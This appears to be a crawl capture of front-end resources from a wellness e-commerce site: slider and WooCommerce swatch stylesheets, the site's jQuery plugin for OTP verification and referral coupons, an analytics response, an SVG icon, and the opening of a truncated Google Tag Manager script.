    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}


.team_slide {
  background-color: #f9d1e3;
  padding: 50px 0;
  position: relative; }
  .team_slide .side_img1 {
    position: absolute;
    left: 0;
    top: -120px; }
    @media (max-width: 992px) {
      .team_slide .side_img1 {
        top: -150px; } }
    @media (max-width: 767px) {
      .team_slide .side_img1 {
        top: -100px;
        width: 80px; } }
  .team_slide .side_img2 {
    position: absolute;
    right: 0;
    bottom: -85px;
    transform: rotate(180deg); }
    @media (max-width: 992px) {
      .team_slide .side_img2 {
        bottom: -125px; } }
    @media (max-width: 767px) {
      .team_slide .side_img2 {
        width: 80px; } }
  .team_slide .team-slide-main {
    margin-top: 50px; }
    .team_slide .team-slide-main .slider-flex {
      display: flex;
      flex-wrap: wrap; }
      .team_slide .team-slide-main .slider-flex .slider-for {
        width: 45%; }
        @media (max-width: 767px) {
          .team_slide .team-slide-main .slider-flex .slider-for {
            width: 100%; } }
        .team_slide .team-slide-main .slider-flex .slider-for .item {
          outline: none;
          position: relative; }
          .team_slide .team-slide-main .slider-flex .slider-for .item .info-box {
            margin-top: 10%;
            width: 75%; }
            @media (max-width: 767px) {
              .team_slide .team-slide-main .slider-flex .slider-for .item .info-box {
                margin-top: 5%;
                width: 100%; } }
            .team_slide .team-slide-main .slider-flex .slider-for .item .info-box p {
              font-size: 18px;
              color: #080808; }
              .team_slide .team-slide-main .slider-flex .slider-for .item .info-box p:nth-child(1) {
                font-weight: 600;
                margin-bottom: 5px; }
      .team_slide .team-slide-main .slider-flex .slider-nav {
        width: 55%; }
        @media (max-width: 767px) {
          .team_slide .team-slide-main .slider-flex .slider-nav {
            width: 100%; } }
        .team_slide .team-slide-main .slider-flex .slider-nav .item {
          outline: none;
          opacity: 0.5; }
          .team_slide .team-slide-main .slider-flex .slider-nav .item.slick-current {
            opacity: 1; }
            .team_slide .team-slide-main .slider-flex .slider-nav .item.slick-current img {
              transform: scale(1); }
          .team_slide .team-slide-main .slider-flex .slider-nav .item img {
            transform: scale(0.9); }
            @media (max-width: 1024px) {
              .team_slide .team-slide-main .slider-flex .slider-nav .item img {
                padding: 5px; } }

.exp-team-slider {
  padding: 100px 0; }
  .exp-team-slider .exp-team-main {
    margin-top: 50px; }
    @media (max-width: 767px) {
      .exp-team-slider .exp-team-main {
        margin-top: 30px; } }
    .exp-team-slider .exp-team-main .exp-slide-flex {
      display: flex;
      flex-wrap: wrap;
      align-items: center; }
      @media (max-width: 767px) {
        .exp-team-slider .exp-team-main .exp-slide-flex {
          flex-direction: column-reverse; } }
      .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide {
        width: 65%; }
        @media (max-width: 767px) {
          .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide {
            width: 100%; } }
        .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide .item {
          outline: none; }
          .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide .item.slick-current .photo_box {
            opacity: 1;
            transform: scale(1); }
          .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide .item .photo_box {
            opacity: 0.5;
            transform: scale(0.8); }
      .exp-team-slider .exp-team-main .exp-slide-flex .content_slide {
        width: 35%; }
        @media (max-width: 767px) {
          .exp-team-slider .exp-team-main .exp-slide-flex .content_slide {
            width: 100%; } }
        .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para {
          width: 85%;
          margin-left: auto; }
          @media (max-width: 992px) {
            .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para {
              width: 100%; } }
          .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para p {
            font-size: 18px;
            color: #080808; }
            .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para p:nth-child(1) {
              font-weight: 600;
              margin-bottom: 5px; }
            .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para p:nth-child(2) {
              margin-bottom: 15px; }

.certificate-slider {
  position: relative; }
  .certificate-slider .green_bg {
    background-color: #98f4bd;
    width: 100%;
    height: 300px;
    position: absolute;
    bottom: 0; }
  .certificate-slider .wrap_slide {
    position: relative;
    z-index: 1;
    margin: 0 0 50px; }
    .certificate-slider .wrap_slide .certificate-slide-main {
      margin-top: 60px; }
      .certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item.slick-current .certificate_img {
        opacity: 1;
        transform: scale(1); }
        @media (max-width: 767px) {
          .certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item.slick-current .certificate_img img {
            margin: 0 auto; } }
      .certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img {
        opacity: 0.6;
        transform: scale(0.8); }
      .certificate-slider .wrap_slide .certificate-slide-main .cer_info_slide .item .certificate_para p {
        font-size: 30px;
        font-family: "Source Sans Pro", sans-serif;
        text-align: center; }
        @media (max-width: 767px) {
          .certificate-slider .wrap_slide .certificate-slide-main .cer_info_slide .item .certificate_para p {
            font-size: 20px; } }
        .certificate-slider .wrap_slide .certificate-slide-main .cer_info_slide .item .certificate_para p span {
          font-size: 18px; }

.team-slide-head h2 {
  font-size: 45px;
  color: #080808;
  margin: 0 0 10px;
  font-family: "Source Sans Pro", sans-serif;
  text-align: center; }
  @media (max-width: 767px) {
    .team-slide-head h2 {
      font-size: 23px; } }
.team-slide-head img {
  display: block;
  margin: 0 auto; }

.btn_block {
  display: flex;
  justify-content: center;
  margin-top: 50px; }
  .btn_block .view_btn {
    font-size: 18px;
    color: #080808 !important;
    background: #ffe36c !important;
    padding: 0.75em 2.625em !important;
    border-radius: 99px;
    text-decoration: none; }

.item {
  outline: none; }

.custom-dots {
  position: absolute;
  bottom: -30px;
  left: 50%;
  transform: translate(-50%, 0);
  padding: 0; }
  @media (max-width: 767px) {
    .custom-dots {
      bottom: -25px; } }
  .custom-dots li {
    display: inline-block;
    margin: 0 0 0 10px; }
    .custom-dots li.slick-active button {
      border-radius: 50px;
      border: none;
      background-color: #000400;
      color: #f0eff4;
      font-size: 0;
      padding: 5px; }
    .custom-dots li button {
      border-radius: 50px;
      border: none;
      background-color: #7ac497;
      color: #7ac1e4;
      font-size: 0;
      padding: 5px; }
      .custom-dots li button:focus {
        outline: none; }
  .custom-dots .dot {
    display: block;
    width: 18px;
    height: 18px;
    text-decoration: none;
    background-color: LightGray;
    border: 3px solid DimGray;
    border-radius: 50%;
    cursor: pointer; }
    .custom-dots .dot .string {
      position: absolute;
      left: -99999px;
      line-height: 0;
      opacity: 0; }

/*# sourceMappingURL=index.css.map */



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18
body_size: 859
content:
/*!
 * Variation Swatches for WooCommerce - Pro v1.1.18 
 * 
 * Author: Emran Ahmed ( emran.bd.08@gmail.com ) 
 * Date: 06/09/2021
 * Released under the GPLv3 license.
 */
.wvs-theme-flatsome:not(.wvs-show-label) .variations{margin-bottom:0}.wvs-theme-flatsome:not(.wvs-show-label) .variations .value{padding-left:15px}.wvs-theme-flatsome:not(.wvs-show-label) .variable-items-wrapper{margin:10px 0}.wvs-theme-flatsome:not(.wvs-show-label) .variable-items-wrapper .variable-item:not(.radio-variable-item){box-shadow:0 0 0 1px rgba(0,0,0,.2)}.wvs-theme-flatsome:not(.wvs-show-label) .wvs-archive-variation-wrapper ul.variations>li{margin-left:0}.wvs-theme-avada .wvs-archive-variation-wrapper .variations{padding:0;margin:0 15px 15px}.wvs-theme-sober .wvs-archive-variation-wrapper .variations{margin-top:10px}.wvs-theme-sober .wvs-archive-variation-wrapper .variations .variable-items-wrapper{margin:0 0 .5em}.wvs-theme-sober .wvs-archive-variation-wrapper .variations select{margin-bottom:10px}.wvs-theme-sober .wvs-archive-variation-wrapper .variations .radio-variable-item{margin:2px}.wvs-theme-sober .wvs-archive-variation-wrapper .variations .radio-variable-item:last-child{margin:0}.wvs-theme-sober .wvs-archive-variation-wrapper .variations .radio-variable-item input[type=radio]+label{padding-left:20px;margin:0}.wvs-theme-sober .wvs-archive-variation-wrapper .variations .radio-variable-item input[type=radio]+label:before{width:16px;height:16px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:100%}.wvs-theme-sober .wvs-archive-variation-wrapper .variations .radio-variable-item input[type=radio]+label:after{border-left:1px solid transparent;border-bottom:1px solid transparent;width:7px;height:4px;left:5px;top:12px}.wvs-theme-sober .wvs-archive-variation-wrapper .variations .radio-variable-item input:checked+label:after{border-left-color:#000;border-bottom-color:#000}.wvs-theme-oceanwp .wvs-archive-variation-wrapper .variations{margin:0}.wvs-theme-oceanwp .wvs-archive-variation-wrapper .variations>li{margin:0!important}.wvs-theme-oceanwp .wvs-archive-variation-wrapper .variations .reset_variations a{font-size:12px;color:#777!important;display:inline-block}.wvs-theme-oceanwp .wvs-archive-variation-wrapper .variations select{margin-bottom:10px}.wvs-theme-oceanwp .wvs-archive-variation-wrapper .variable-items-wrapper{margin:0}.wvs-theme-oceanwp .wvs-archive-variation-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item){margin-bottom:4px}.wvs-theme-oceanwp .oceanwp-row.list .variable-items-wrapper{justify-content:flex-start;text-align:left}.wvs-theme-oceanwp .oceanwp-row.list .reset_variations{text-align:left;margin:10px 0 5px!important}.wvs-theme-oceanwp.woo-variation-swatches-archive-align-center .oceanwp-row.list .wvs-archive-variation-wrapper .radio-variable-item[data-wvstooltip]:after,.wvs-theme-oceanwp.woo-variation-swatches-archive-align-center .oceanwp-row.list .wvs-archive-variation-wrapper .radio-variable-item[data-wvstooltip]:before,.wvs-theme-oceanwp.woo-variation-swatches-archive-align-right .oceanwp-row.list .wvs-archive-variation-wrapper .radio-variable-item[data-wvstooltip]:after,.wvs-theme-oceanwp.woo-variation-swatches-archive-align-right .oceanwp-row.list .wvs-archive-variation-wrapper .radio-variable-item[data-wvstooltip]:before{left:6px}.wvs-theme-oceanwp.woo-variation-swatches-archive-align-center .oceanwp-row.list .wvs-archive-variation-wrapper .radio-variable-item .image-tooltip-wrapper,.wvs-theme-oceanwp.woo-variation-swatches-archive-align-right .oceanwp-row.list .wvs-archive-variation-wrapper .radio-variable-item .image-tooltip-wrapper{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:8px}.wvs-theme-enfold .wvs-archive-variation-wrapper{background:transparent;border:0!important;padding:0}.wvs-theme-enfold .wvs-archive-variation-wrapper .variations>li{float:none;display:block;width:100%}.wvs-theme-enfold .wvs-archive-variation-wrapper .variations .radio-variable-wrapper li{width:100%;float:none}.wvs-theme-enfold .wvs-archive-variation-wrapper .variations .reset_variations{bottom:0}.wvs-theme-enfold .av-product-class-minimal .wvs-archive-variation-wrapper .variable-item img{border-radius:inherit!important}.wvs-theme-kalium .wvs-archive-variation-wrapper .variations{padding:0}.wvs-theme-kalium .image-tooltip-wrapper img{width:100%}.wvs-theme-shop-isle .variable-items-wrapper{display:inline-flex}.wvs-theme-ecome .product-item .variations_form{display:block;position:relative}.wvs-theme-child-ushop .wvs-archive-variation-wrapper ul li,.wvs-theme-ushop .wvs-archive-variation-wrapper ul li{flex:none!important;max-width:inherit!important;width:auto}.wvs-theme-child-oxygen.woo-variation-swatches-pro .wvs-archive-variation-wrapper .variations,.wvs-theme-oxygen.woo-variation-swatches-pro .wvs-archive-variation-wrapper .variations{padding-bottom:5px}.wvs-theme-child-oxygen.woo-variation-swatches-pro .wvs-archive-variation-wrapper .variations>li,.wvs-theme-oxygen.woo-variation-swatches-pro .wvs-archive-variation-wrapper .variations>li{margin:0 0 10px}.wvs-theme-child-simple-elegant.woo-variation-swatches-pro .wvs-archive-variation-wrapper .variable-items-wrapper,.wvs-theme-simple-elegant.woo-variation-swatches-pro .wvs-archive-variation-wrapper .variable-items-wrapper{margin:0}.wvs-theme-child-dt-the7 .product_type_variable.added,.wvs-theme-dt-the7 .product_type_variable.added{display:none!important}@media screen and (max-width:63.9375em){.wvs-theme-child-shopkeeper .custom-layout .related ul.products li .woo-variation-items-wrapper,.wvs-theme-child-shopkeeper .custom-layout .upsells ul.products li .woo-variation-items-wrapper,.wvs-theme-child-shopkeeper .default-layout .related ul.products li .woo-variation-items-wrapper,.wvs-theme-child-shopkeeper .default-layout .upsells ul.products li .woo-variation-items-wrapper,.wvs-theme-shopkeeper .custom-layout .related ul.products li .woo-variation-items-wrapper,.wvs-theme-shopkeeper .custom-layout .upsells ul.products li .woo-variation-items-wrapper,.wvs-theme-shopkeeper .default-layout .related ul.products li .woo-variation-items-wrapper,.wvs-theme-shopkeeper .default-layout .upsells ul.products li .woo-variation-items-wrapper{width:100%!important;margin:0!important}.wvs-theme-child-shopkeeper .custom-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper,.wvs-theme-child-shopkeeper .custom-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper,.wvs-theme-child-shopkeeper .default-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper,.wvs-theme-child-shopkeeper .default-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper,.wvs-theme-shopkeeper .custom-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper,.wvs-theme-shopkeeper .custom-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper,.wvs-theme-shopkeeper .default-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper,.wvs-theme-shopkeeper .default-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper{margin:0!important}.wvs-theme-child-shopkeeper .custom-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-child-shopkeeper .custom-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-child-shopkeeper .default-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-child-shopkeeper .default-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-shopkeeper .custom-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-shopkeeper .custom-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-shopkeeper .default-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-shopkeeper .default-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item){margin:0 6px 6px 0!important;box-sizing:border-box;width:32px!important;height:32px!important}}.wvs-theme-child-jevelin .wvs-archive-variation-wrapper .variable-items-wrapper,.wvs-theme-jevelin .wvs-archive-variation-wrapper .variable-items-wrapper{margin:0!important}.wvs-theme-child-jevelin .wvs-archive-variation-wrapper .radio-variable-item,.wvs-theme-child-jevelin .wvs-archive-variation-wrapper .variations>li,.wvs-theme-jevelin .wvs-archive-variation-wrapper .radio-variable-item,.wvs-theme-jevelin .wvs-archive-variation-wrapper .variations>li{width:100%!important;margin-bottom:0!important;padding-bottom:0!important}.wvs-theme-child-jevelin .wvs-archive-variation-wrapper .radio-variable-item,.wvs-theme-jevelin .wvs-archive-variation-wrapper .radio-variable-item{padding:0!important}.wvs-theme-child-jevelin .wvs-archive-variation-wrapper li:hover,.wvs-theme-jevelin .wvs-archive-variation-wrapper li:hover{bottom:0!important}.wvs-theme-child-jevelin .wvs-archive-variation-wrapper .woo_variation_swatches_archive_reset_variations a,.wvs-theme-jevelin .wvs-archive-variation-wrapper .woo_variation_swatches_archive_reset_variations a{padding-left:0!important;padding-right:0!important}.wvs-theme-child-jevelin .wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-jevelin .wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item){max-width:30px!important;max-height:30px!important}.wvs-theme-child-hongo .wvs-archive-variation-wrapper .woo-variation-items-wrapper,.wvs-theme-hongo .wvs-archive-variation-wrapper .woo-variation-items-wrapper{padding:0!important;width:100%!important}.wvs-theme-child-hongo .wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-hongo .wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item){width:30px;padding:0!important}.wvs-theme-child-hongo .wvs-archive-variation-wrapper .radio-variable-item,.wvs-theme-hongo .wvs-archive-variation-wrapper .radio-variable-item{width:100%!important;padding:0}@media (max-width:767px){.wvs-theme-child-hongo .wvs-archive-variation-wrapper .variable-items-wrapper .color-variable-item,.wvs-theme-child-hongo .wvs-archive-variation-wrapper .variable-items-wrapper .image-variable-item,.wvs-theme-hongo .wvs-archive-variation-wrapper .variable-items-wrapper .color-variable-item,.wvs-theme-hongo .wvs-archive-variation-wrapper .variable-items-wrapper .image-variable-item{width:30px!important}.wvs-theme-child-hongo.wvs-style-squared .wvs-archive-variation-wrapper .variable-item.button-variable-item,.wvs-theme-hongo.wvs-style-squared .wvs-archive-variation-wrapper .variable-item.button-variable-item{width:auto!important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&ver=6.8.3
body_size: 455
content:
jQuery(document).ready(function($) {

    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        // jQuery(".woo-variation-raw-type-button").css("display", "block !important");
        // jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        // jQuery(".wvs-archive-variable-wrapper").css("display", "none");
        jQuery(".woo-variation-swatches.wvs-show-label .variations td select").attr("style", "display: none !important");
    }


    jQuery(".wvs_add_to_cart_button").click(function(event) {
        if (window.location.href == 'https://possible.in/cart/') {
            setTimeout(function() {
                location.reload();
            }, 2000);
        }
    });

    jQuery(".book-consultation-nav").click(function(event) {
        var Id = $('.book-consultation-section').attr('id');
        window.location = "#" + Id;
    });

    jQuery(".bmi-nav").click(function(event) {
        var Id = $('.bmi-check-nav').attr('id');
        window.location = "#" + Id;
    });

    jQuery(".download-app-section").click(function(event) {
        var Id = $('.jonty-rhodes-creatives').attr('id');
        window.location = "#" + Id;
    });

    jQuery(".success-stories-section").click(function(event) {
        var Id = $('.ss-homepage-carousel').attr('id');
        window.location = "#" + Id;
    });

    jQuery("#referral_coupon_submit").click(function(event) {
        event.preventDefault();

        var referral_coupon_code = jQuery("#referral_coupon_code").val();

        redeem_referral_coupon_code(referral_coupon_code);

    });

    jQuery("#send-otp").click(function(event) {
        event.preventDefault();
        jQuery("#customer-mobile-verification").css("display", "none");
        jQuery("#customer-mobile-otp").css("display", "block");

        var phone = jQuery("#customer-phone").val();

        jQuery.ajax({
            url: 'https://billing.truweight.in/send_otp',
            type: 'POST',
            data: {
                "phone": phone
            },
            success: function(data) {
                console.log(data);
            },
            error: function(err) {
                console.log('something went wrong in api call');
                //alert('error');
                // error message
            }
        });
    });

    jQuery("#verify-otp").click(function(event) {
        event.preventDefault();
        //jQuery("#customer-mobile-verification").css("display", "none");
        jQuery("#customer-mobile-otp").css("display", "none");

        var phone = jQuery("#customer-phone").val();
        var otp = jQuery("#customer-phone-otp").val();

        jQuery.ajax({
            url: 'https://billing.truweight.in/verify_otp',
            type: 'POST',
            data: {
                "phone": phone,
                "otp": otp
            },
            success: function(data) {
                if ('200' == data.status) {
                    console.log(data);
                    var referral_coupon_code = jQuery("#referral_coupon_code").val();

                    redeem_referral_coupon_code(referral_coupon_code, phone);
                } else {
                    jQuery("#referral-coupon-message").css("display", "block");
                    jQuery("#referral-coupon-result").text(data.message);
                    console.log(data);
                }

            },
            error: function(err) {
                console.log('something went wrong in api call');
                //alert('error');
                // error message
            }
        });
    });

    function redeem_referral_coupon_code(referral_coupon_code, phone_number = '') {

        var ajaxurl = '/wp-admin/admin-ajax.php';

        var data = {
            action: 'redeem_referral_coupon_code',
            referral_coupon_code: referral_coupon_code,
            phone_number: phone_number
        };

        jQuery.post(ajaxurl, data, function(response) {
            $result = response.data;
            if ('success' == $result.status) {

                jQuery(".alert").addClass("success");
                jQuery("#referral-coupon-message").css("display", "block");
                jQuery("#referral-coupon-result").text($result.message);
            } else if ('phone_missing' == $result.status) {
                jQuery("#customer-mobile-verification").css("display", "block");
            } else {
                jQuery("#referral-coupon-message").css("display", "block");
                jQuery("#referral-coupon-result").text($result.message);

            }
        });
    }

    //Expand the referral coupon on the checkout page
    jQuery(".expand_referral_button").click(function() {
        jQuery(".expand_referral").toggle();
    })

    var curren_url = window.location.href;
    if (curren_url.indexOf("cart") > -1) {
        jQuery(".refereeal_text").css("margin-top", "0")
    }


    


});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1493726439&t=pageview&_s=1&dl=https%3A%2F%2Fpossible.in%2Fyoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html&ul=en-us%40posix&dt=Yoga%20For%20Thyroid%3B%20Poses%20To%20Keep%20Your%20Gland%20in%20Top%20Shape&sr=1280x720&vp=1280x720&_u=6CDACUABBAAAACAAI~&jid=2004486266&gjid=1415674476&cid=491129848.1766459554&tid=UA-54837269-6&_gid=945968473.1766459554&_r=1&_slc=1&gtm=45He5ca1n81WCB2556v834991949za200zd834991949&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115583767~115938465~115938469~116184927~116184929~116251938~116251940~116682877~116744867&z=284670301
body_size: -449
content:
2,cG-CTKX9B7YVQ

--- FILE ---
content_type: image/svg+xml
request_url: https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg
body_size: 517
content:
<svg xmlns="http://www.w3.org/2000/svg" width="94" height="64" viewBox="0 0 94 64">
    <g fill="none" fill-rule="evenodd">
        <path d="M-1-16h96v96H-1z"/>
        <path fill="#FFF" fill-rule="nonzero" d="M92.398 34.222c1.119 2.41.087 5.272-2.306 6.394L43.27 62.549c-2.395 1.122-5.238.078-6.358-2.334l-13.99-30.14c-1.118-2.409-.087-5.271 2.307-6.393L72.05 1.75c2.394-1.122 5.238-.078 6.358 2.334l13.99 30.139z"/>
        <path fill="#000" fill-opacity=".1" d="M27.903 31.67a4.009 4.009 0 0 1 1.94-5.322l44.395-20.7a4.002 4.002 0 0 1 5.324 1.932l12.492 26.788a4.009 4.009 0 0 1-1.942 5.32L45.718 60.39a4.002 4.002 0 0 1-5.324-1.933L27.903 31.67z"/>
        <path fill="#000" fill-rule="nonzero" d="M93.532 34.15c1.16 2.5.09 5.469-2.393 6.632l-48.565 22.75c-2.484 1.164-5.434.081-6.595-2.421L21.469 29.85c-1.161-2.5-.091-5.469 2.392-6.632L72.426.468C74.91-.697 77.86.386 79.021 2.888l14.51 31.261zM77.677 4.714l-.456-.982a2.97 2.97 0 0 0-3.955-1.456L24.7 25.026c-1.487.697-2.13 2.478-1.432 3.98l.13.281.296.507c.015.032.12.167.36.362.477.385 1.202.746 2.237 1.033.933.258 7.88 1.466 18.253 3.193a4584.42 4584.42 0 0 0 15.25 2.512c.674-1.003 1.319-2.086 2.016-3.258a3899.1 3899.1 0 0 0 5.905-9.956c5.335-9.03 8.874-15.131 9.347-16.167.445-.972.63-1.754.64-2.375a2.357 2.357 0 0 0-.025-.424zm1.435 3.091c-.07.174-.146.354-.23.539-.7 1.531-6.8 11.895-11.707 20.175l24.807 8.182a3.008 3.008 0 0 0-.25-1.708L79.112 7.805zm11.87 30.727l-24.88-8.205c-2.938 4.953-5.218 8.77-5.218 8.77s-4.639-.753-10.552-1.729l-10.057 24.63c.486.033.987-.052 1.46-.274L90.3 38.974c.252-.118.48-.268.682-.442zM38.438 61.187l9.803-24.164c-9.498-1.572-21.1-3.523-22.484-3.907-.24-.066-.466-.136-.679-.21l12.7 27.362c.166.357.392.665.66.92zM34 15l-4.3 2H1.003a1 1 0 1 1 0-2H34zM18 25a7.983 7.983 0 0 0-.468 2H6.01a1 1 0 0 1 0-2H18zm2.056 10L21 37h-9.987c-.56 0-1.013-.444-1.013-1 0-.552.448-1 1.013-1h9.043z"/>
    </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 181534
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 